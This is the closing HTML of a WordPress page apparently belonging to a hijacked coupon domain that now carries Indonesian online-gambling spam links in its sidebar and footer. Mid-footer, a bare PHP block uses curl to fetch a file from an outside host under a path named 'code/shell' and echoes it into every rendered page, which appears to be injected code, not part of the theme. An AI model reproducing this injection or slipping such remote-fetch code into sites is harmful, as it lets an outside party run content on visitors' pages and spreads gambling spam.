Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/review-paduan-menang-judi-slot-online-bonanza-no-1-terpercaya/">Review Paduan Menang Judi Slot Online Bonanza No.1 Terpercaya Dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/situs-terpercaya-untuk-paduan-menang-judi-slot-online-bonanza-no-1/">Situs Terpercaya untuk Paduan Menang Judi Slot Online Bonanza No.1 di Tahun 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/paduan-menang-judi-slot-online-bonanza-no-1-dengan-modal-minimal/">Paduan Menang Judi Slot Online Bonanza No.1 Dengan Modal Minimal dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/strategi-paduan-menang-judi-di-situs-slot-online-bonanza-no-1/">Strategi Paduan Menang Judi di Situs Slot Online Bonanza No.1 untuk Sukses Maksimal</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bcfb005c6954f49a73a530deeedac91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
